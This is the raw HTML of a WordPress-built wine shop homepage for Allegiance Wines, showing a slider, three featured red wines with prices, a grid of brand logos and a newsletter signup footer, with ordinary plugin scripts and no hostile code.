						<rs-slide data-key="rs-44" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/2021/07/SUNSET-DAM-FISHING-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="SUNSET DAM FISHING" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/SUNSET-DAM-FISHING.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="SUNSET DAM FISHING" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/SUNSET-DAM-FISHING.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-22" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-21-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" data-lazyload="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-21.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" data-lazyload="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-21.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-23" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-31-100x50.jpg" data-duration="1990" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" data-lazyload="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-31.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" data-lazyload="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-31.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-45" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-31-100x50.jpg" data-duration="1990" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" data-lazyload="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-31.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" data-lazyload="//allegiancewines.com.au/wp-content/uploads/revslider/h1-rev-31.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
				<script data-optimized="1" src="[data-uri]" defer></script>
				<script data-optimized="1" src="[data-uri]" defer></script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1625375066442" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space mkdf-st-disable-title-break" >
	<div class="mkdf-st-inner">
					<span class="mkdf-st-subtitle" >
				The Wines			</span>
							<h2 class="mkdf-st-title" >
				Producing the highest quality<br /> wines from Australia’s premium regions			</h2>
							<h4 class="mkdf-st-text" >
				Visit the shop to browse our full range of brands, ranges, regions and varietals from our home Tumbarumba vineyard and our growers around Australia. We are also proud to partner with French Rose and Italian Prosecco producers.			</h4>
			</div>
</div><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-pl-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-standard-layout mkdf-three-columns mkdf-no-space mkdf-predefined "  data-type=standard data-info-position=predefined data-number-of-posts=3 data-number-of-columns=three data-space-between-items=no data-orderby=menu_order data-order=ASC data-show-category-filter=no data-show-all-item-in-filter=yes data-taxonomy-to-display=tag data-taxonomy-values=featured data-display-title=yes data-title-tag=h4 data-display-category=yes data-display-excerpt=yes data-excerpt-length=100 data-display-rating=no data-display-price=yes data-display-button=yes data-button-skin=default data-class-name=pli data-max-num-pages=2 data-next-page=2>
			<div class="mkdf-prl-loading">
		<span class="mkdf-prl-loading-msg">Loading...</span>
	</div>
	<div class="mkdf-pl-outer mkdf-outer-space">
		<div class="mkdf-pli mkdf-item-space ">
	<div class="mkdf-pli-inner">
		<div class="mkdf-pli-image">
			
<img decoding="async" width="478" height="542" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/Unity-Margaret-River-Cabernet-Sauvignon-2020.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image lazyload" alt="" data-srcset="https://allegiancewines.com.au/wp-content/uploads/2021/07/Unity-Margaret-River-Cabernet-Sauvignon-2020.jpg 478w, https://allegiancewines.com.au/wp-content/uploads/2021/07/Unity-Margaret-River-Cabernet-Sauvignon-2020-265x300.jpg 265w" data-sizes="(max-width: 478px) 100vw, 478px" src="[data-uri]" style="--smush-placeholder-width: 478px; --smush-placeholder-aspect-ratio: 478/542;" />			<div class="mkdf-pli-text" >
				<div class="mkdf-pli-text-outer">
					<div class="mkdf-pli-text-inner">
						
								<p class="mkdf-pli-category"><a href="https://allegiancewines.com.au/product-category/variety/red-wine/" rel="tag">Red Wine</a>, <a href="https://allegiancewines.com.au/product-category/unity/" rel="tag">Unity</a></p>
							
							
	<p itemprop="description" class="mkdf-pli-excerpt"></p>
						
							
	<div class="mkdf-pli-add-to-cart mkdf-default-skin">
		<a rel="nofollow" href="?add-to-cart=5779" data-quantity="1" data-product_id="5779" data-product_sku="" class="button add_to_cart_button ajax_add_to_cart mkdf-button">Add to cart</a>	</div>
					</div>
				</div>
				<a class="mkdf-pli-link" itemprop="url" href="https://allegiancewines.com.au/product/unity-margaret-river-cabernet-sauvignon-2023/" title="Unity Margaret River Cabernet Sauvignon 2023"></a>
			</div>
		</div>
		<div class="mkdf-pli-info">
			    <h4 itemprop="name" class="entry-title mkdf-pli-title" >
		<a itemprop="url" href="https://allegiancewines.com.au/product/unity-margaret-river-cabernet-sauvignon-2023/">Unity Margaret River Cabernet Sauvignon 2023</a>
	</h4>
			
						
				<div class="mkdf-pli-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>120.00</span></div>
		</div>
	</div>
</div><div class="mkdf-pli mkdf-item-space ">
	<div class="mkdf-pli-inner">
		<div class="mkdf-pli-image">
			
<img decoding="async" width="478" height="542" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/The-Artisan-Reserve-Barossa-Valley-Shiraz-2019.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image lazyload" alt="" data-srcset="https://allegiancewines.com.au/wp-content/uploads/2021/07/The-Artisan-Reserve-Barossa-Valley-Shiraz-2019.jpg 478w, https://allegiancewines.com.au/wp-content/uploads/2021/07/The-Artisan-Reserve-Barossa-Valley-Shiraz-2019-265x300.jpg 265w" data-sizes="(max-width: 478px) 100vw, 478px" src="[data-uri]" style="--smush-placeholder-width: 478px; --smush-placeholder-aspect-ratio: 478/542;" />			<div class="mkdf-pli-text" >
				<div class="mkdf-pli-text-outer">
					<div class="mkdf-pli-text-inner">
						
								<p class="mkdf-pli-category"><a href="https://allegiancewines.com.au/product-category/variety/red-wine/" rel="tag">Red Wine</a>, <a href="https://allegiancewines.com.au/product-category/the-artisan-reserve/" rel="tag">The Artisan Reserve</a></p>
							
							
	<p itemprop="description" class="mkdf-pli-excerpt"></p>
						
							
	<div class="mkdf-pli-add-to-cart mkdf-default-skin">
		<a rel="nofollow" href="?add-to-cart=5624" data-quantity="1" data-product_id="5624" data-product_sku="" class="button add_to_cart_button ajax_add_to_cart mkdf-button">Add to cart</a>	</div>
					</div>
				</div>
				<a class="mkdf-pli-link" itemprop="url" href="https://allegiancewines.com.au/product/the-artisan-reserve-barossa-valley-shiraz-2021/" title="The Artisan Reserve Barossa Valley Shiraz 2021"></a>
			</div>
		</div>
		<div class="mkdf-pli-info">
			    <h4 itemprop="name" class="entry-title mkdf-pli-title" >
		<a itemprop="url" href="https://allegiancewines.com.au/product/the-artisan-reserve-barossa-valley-shiraz-2021/">The Artisan Reserve Barossa Valley Shiraz 2021</a>
	</h4>
			
						
				<div class="mkdf-pli-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></div>
		</div>
	</div>
</div><div class="mkdf-pli mkdf-item-space ">
	<div class="mkdf-pli-inner">
		<div class="mkdf-pli-image">
			
<img decoding="async" width="478" height="542" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/The-Artisan-Reserve-Barossa-Valley-Shiraz-2019.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image lazyload" alt="" data-srcset="https://allegiancewines.com.au/wp-content/uploads/2021/07/The-Artisan-Reserve-Barossa-Valley-Shiraz-2019.jpg 478w, https://allegiancewines.com.au/wp-content/uploads/2021/07/The-Artisan-Reserve-Barossa-Valley-Shiraz-2019-265x300.jpg 265w" data-sizes="(max-width: 478px) 100vw, 478px" src="[data-uri]" style="--smush-placeholder-width: 478px; --smush-placeholder-aspect-ratio: 478/542;" />			<div class="mkdf-pli-text" >
				<div class="mkdf-pli-text-outer">
					<div class="mkdf-pli-text-inner">
						
								<p class="mkdf-pli-category"><a href="https://allegiancewines.com.au/product-category/variety/red-wine/" rel="tag">Red Wine</a>, <a href="https://allegiancewines.com.au/product-category/the-artisan-reserve/" rel="tag">The Artisan Reserve</a></p>
							
							
	<p itemprop="description" class="mkdf-pli-excerpt"></p>
						
							
	<div class="mkdf-pli-add-to-cart mkdf-default-skin">
		<a rel="nofollow" href="?add-to-cart=5700" data-quantity="1" data-product_id="5700" data-product_sku="" class="button add_to_cart_button ajax_add_to_cart mkdf-button">Add to cart</a>	</div>
					</div>
				</div>
				<a class="mkdf-pli-link" itemprop="url" href="https://allegiancewines.com.au/product/the-artisan-reserve-barossa-valley-shiraz-2021-1-5l-magnum/" title="The Artisan Reserve Barossa Valley Shiraz 2021 1.5L MAGNUM"></a>
			</div>
		</div>
		<div class="mkdf-pli-info">
			    <h4 itemprop="name" class="entry-title mkdf-pli-title" >
		<a itemprop="url" href="https://allegiancewines.com.au/product/the-artisan-reserve-barossa-valley-shiraz-2021-1-5l-magnum/">The Artisan Reserve Barossa Valley Shiraz 2021 1.5L MAGNUM</a>
	</h4>
			
						
				<div class="mkdf-pli-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>150.00</span></div>
		</div>
	</div>
</div>	</div>
</div></div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid mkdf-cc-ci vc_custom_1548665820424" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-elements-holder   mkdf-one-column  mkdf-responsive-mode-768 " ><div class="mkdf-eh-item    "  data-item-class="mkdf-eh-custom-5593">
	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-5593" style="padding: 0px 0% 0px 0%">
			<div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space mkdf-st-disable-title-break" >
	<div class="mkdf-st-inner">
					<span class="mkdf-st-subtitle" >
				Our Brands			</span>
							<h2 class="mkdf-st-title" >
				International award winning wines<br /> exemplifying the finest examples of varietal terroir			</h2>
					</div>
</div><div class="vc_empty_space"   style="height: 87px"><span class="vc_empty_space_inner"></span></div>		</div>
	</div>
</div></div><div class="mkdf-clients-grid-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-four-columns mkdf-extra-large-space  mkdf-cc-hover-switch-images">
	<div class="mkdf-cg-inner mkdf-outer-space">
		<div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/product-category/allegiance-wines/" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-LOGO.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/210;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-LOGO.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/210;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/product-category/anna-spinato/" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/ANNA-SPINATO.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/ANNA-SPINATO.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/product-category/cox-family-wines/" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/Cox-Family-Wines.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/Cox-Family-Wines.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/product-category/domaine-des-feraud" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/Domaine-Des-Feraud.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/Domaine-Des-Feraud.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/purplehandswines/" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2025/06/Purple-Hands-Logo-e1751261052481.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/247;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2025/06/Purple-Hands-Logo-e1751261052481.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/247;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="#" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/LUMIERE.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/LUMIERE.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/product-category/faustino-rivero-ulecia-rioja-spain/" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2025/06/images.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/213;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2025/06/images.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/213;" />
					</a>
	</div><div class="mkdf-cc-item mkdf-item-space mkdf-cci-has-link">
			<a itemprop="url" class="mkdf-cc-link mkdf-block-drag-link" href="https://allegiancewines.com.au/product-category/unity/" target="_self">
						<img decoding="async" itemprop="image" class="mkdf-cc-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/UNITY.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
							<img decoding="async" itemprop="image" class="mkdf-cc-hover-image lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/07/UNITY.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />
					</a>
	</div>	</div>
</div></div></div></div></div></div></div><div data-parallax-bg-image="https://allegiancewines.com.au/wp-content/uploads/2021/07/CWM-RANGES.jpg" data-parallax-bg-speed="1" class="vc_row wpb_row vc_row-fluid mkdf-parallax-row-holder mkdf-content-aligment-center lazyload" style="background-image:inherit" data-bg-image="url(https://allegiancewines.com.au/wp-content/uploads/2021/07/CWM-RANGES.jpg)"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-elements-holder   mkdf-one-column  mkdf-responsive-mode-768 " ><div class="mkdf-eh-item    "  data-item-class="mkdf-eh-custom-4817" data-1367-1600="170px 0px 200px 0px" data-1025-1366="130px 0px 180px 0px" data-769-1024="204px 0px 219px 0px" data-681-768="169px 0px 213px 0px" data-680="80px 0px 128px 0px">
	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-4817" style="padding: 218px 0px 266px 0px">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 42px;"><span style="color: #ffffff;">Start your journey with Allegiance Wines.</span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 37px"><span class="vc_empty_space_inner"></span></div><a itemprop="url" href="https://allegiancewines.com.au/shop/" target="_self" style="color: #020202;background-color: #ffffff" class="mkdf-btn mkdf-btn-medium mkdf-btn-solid"  >
    <span class="mkdf-btn-text">SHOP</span>
    </a>		</div>
	</div>
</div></div></div></div></div></div>
					</div>
							</div>
		        	</div>

    </div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer  mkdf-custom-menu">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-full-width">
        <div class="mkdf-grid-row  mkdf-footer-top-alignment-predefined">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-6" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Copyright <strong>©</strong> 2021 Cox Wine Merchants</p>
<p><strong>ABN:</strong> 53 224 932 025</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;width: 100%;border-bottom-width: 0px;margin-top: 5px;margin-bottom: 0px"></div>
</div>
</div>			<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#b5a46d" style="color: #ffffff;;font-size: 13px;margin: -16px 13px 0px 0px;" href="https://www.facebook.com/AllegianceWines" target="_blank">
									<span>Facebook</span>
							</a>
						<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#b5a46d" style="color: #ffffff;;font-size: 13px;margin: -16px 0px 0px 0px;" href="https://www.instagram.com/allegiancewines" target="_blank">
									<span>Instagram</span>
							</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: -0.5%"></div>
</div>
</div><div id="media_image-7" class="widget mkdf-footer-column-2 widget_media_image"><a href="https://www.allegiancewines.com.au"><img width="322" height="218" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Reversed-CROPPED.png" class="image wp-image-5770  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/218;max-width: 100%; height: auto;" decoding="async" data-srcset="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Reversed-CROPPED.png 322w, https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Reversed-CROPPED-300x203.png 300w" data-sizes="(max-width: 322px) 100vw, 322px" src="[data-uri]" /></a></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="nav_menu-2" class="widget mkdf-footer-column-3 widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4255"><a rel="privacy-policy" href="https://allegiancewines.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://allegiancewines.com.au/returns-policy/">Returns Policy</a></li>
<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://allegiancewines.com.au/terms-of-use/">Terms of Use</a></li>
</ul></div></div>			<div class="widget mkdf-contact-form-7-widget " >
								
<div class="wpcf7 no-js" id="wpcf7-f15-o1" lang="en-US" dir="ltr" data-wpcf7-id="15">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f15-o1" method="post" class="wpcf7-form init cf7_custom_style_1 356a0b14f24f cmatic-conn cmatic-aud-0 cmatic-mapd1-4 cmatic-v0972 cmatic-sent-0 cmatic-total-3" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="mkdf-nf-custom-style">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail address here" value="" type="email" name="your-email" /></span><button class="wpcf7-form-control wpcf7-submit mkdf-btn mkdf-btn-medium mkdf-btn-solid" type="submit"><span class="mkdf-btn-text">Subscribe</span></button>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thelma-child\/*","\/wp-content\/themes\/thelma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-optimized="1" id="mcjs" src="[data-uri]" defer></script><script type="text/html" id="wpb-modifications"></script><link data-optimized="1" href="https://allegiancewines.com.au/wp-content/litespeed/css/c363a15baf9b3719c1570c22b012b369.css?ver=2b369" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link data-optimized="1" rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/5c0f5c51200c3f0af569048b20abed69.css?ver=8ebea' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/f619b5cb4054c5acfb1f15f3cb28bc91.css?ver=02989' type='text/css' media='all' />
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b5fb6c79e43694460d8b1a9a567b9860.js?ver=11dd7" id="wp-hooks-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/45a7eb9b139ffdc32fe035008556d705.js?ver=cbc10" id="wp-i18n-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/3e5a069045a97edff92ffc41db767f68.js?ver=56b7b" id="swv-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/0e94928c85d01cda57b355ed29bc5716.js?ver=db16b" id="contact-form-7-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/f35dd9bf1e7d48d1a02251c636590445.js?ver=85010" id="woocommerce_shipping_table_rate_checkout-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="mailchimp-woocommerce-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b8be1069de3ab8d5f7942706925294c2.js?ver=ce001" id="mailchimp-woocommerce-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/e3ef19939223c59384e338f648afcbbe.js?ver=1fd35" id="jquery-ui-core-js" defer data-deferred="1"></script>
